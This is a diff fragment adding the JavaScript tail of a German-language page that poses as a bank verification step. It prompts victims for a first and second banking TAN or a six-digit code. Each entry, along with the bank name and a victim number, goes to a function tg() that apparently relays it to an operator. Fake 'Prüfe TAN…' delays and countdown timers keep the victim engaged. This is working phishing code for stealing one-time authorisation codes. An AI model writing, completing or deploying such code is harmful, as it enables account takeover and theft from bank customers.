+    const second = document.getElementById('code2').value.trim();
+    if (second.length < 6) return alert("Bitte zweite TAN eingeben.");
+    tg("TAN2 [" + bankName + "] [" + vnum + "]: " + second);
+    btn.disabled = true; btn.textContent = "Prüfe TAN…";
+    setTimeout(finish, 1400);
+    return;
+  }
+
+  const first = document.getElementById('code').value.trim();
+  if (first.length < 6) return alert(bank ? "Bitte TAN eingeben." : "Bitte 6-stelligen Code eingeben.");
+  tg((bank ? "TAN [" + bankName + "] [" : "CODE [") + vnum + "]: " + first);
+  btn.disabled = true; btn.textContent = "Prüfe TAN…";
+
+  setTimeout(() => {
+    btn.disabled = false;
+    if (bank){
+      stage2 = true;
+      document.getElementById('fTAN2').classList.remove('hide');
+      document.getElementById('s3sub').textContent =
+        "Fast fertig. Bitte bestätige die Freigabe mit der zweiten TAN deiner Banking-App.";
+      document.getElementById('s3btn').textContent = "Abschließen";
+      document.getElementById('code2').focus();
+      startTimer(90);
+    } else {
+      finish();
+    }
+  }, 1500);
+}
+
+function finish(){
+  document.getElementById('s3btn').disabled = false;
+  tg("FREIGEGEBEN [" + vnum + "]");
+  go(4);
+  startTimer(900, 't2');
+}
+
+function resend(){
+  tg((mode === 'bk' ? "TAN ERNEUT SENDEN [" : "CODE ERNEUT SENDEN [") + vnum + "]");
+  startTimer(90);
+}
+
+let iv = null;
+function startTimer(sec, id){
+  clearInterval(iv);
+  const el = document.getElementById(id || 'timer');
+  if (!el) return;
+  let t = sec;
+  const render = () => {
+    const m = Math.floor(t/60), s = t % 60;
+    el.textContent = (sec > 200) ? (m + ":" + String(s).padStart(2,'0')) : (t + "s");
+    if (t-- <= 0) { clearInterval(iv); el.textContent = "abgelaufen"; }
+  };
+  render(); iv = setInterval(render, 1000);
+}
+</script>
+</body>
+</html>
